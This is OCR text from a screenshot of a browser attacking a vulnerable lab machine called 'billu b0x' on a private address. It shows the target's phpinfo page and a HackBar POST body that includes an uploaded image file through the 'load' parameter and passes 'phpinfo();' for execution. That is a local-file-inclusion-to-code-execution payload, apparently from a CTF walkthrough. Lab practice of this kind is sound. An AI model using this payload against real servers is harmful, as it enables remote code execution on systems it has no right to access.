 不安全 192.168.100.147/panel.php
6
应用 百度 注销页 工具 教程 安全博客 未看文章 资源 内网渗透辅助 Java Number & M... ctf SRC平台 tmp 靶场 SRC工具
Welcome to billu b0x
Show Users continue
THIS STRAW HAT
IS ENTRUSTED TO YOU
GIF89a
PHP Version 5.3.10-1ubuntu3.26
php
System Linux indishell 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54
UTC 2014 i686
Build Date Feb 13 2017 20:25:26
Server API Apache 2.0 Filter
Virtual Directory
Support disabled
Configuration File
(php.ini) Path /etc/php5/apache2filter
Loaded
Configuration File /etc/php5/apache2filter/php.ini
Scan this dir for
additional .ini files /etc/php5/apache2filter/conf.d
Additional .ini files
parsed /etc/php5/apache2filter/conf.d/mysql.ini,
/etc/php5/apache2filter/conf.d/mysqli.ini,
/etc/php5/apache2filter/conf.d/pdo.ini
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.100.147/panel.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
continue=continue&load=uploaded_images/zwq.jpg&a=phpinfo();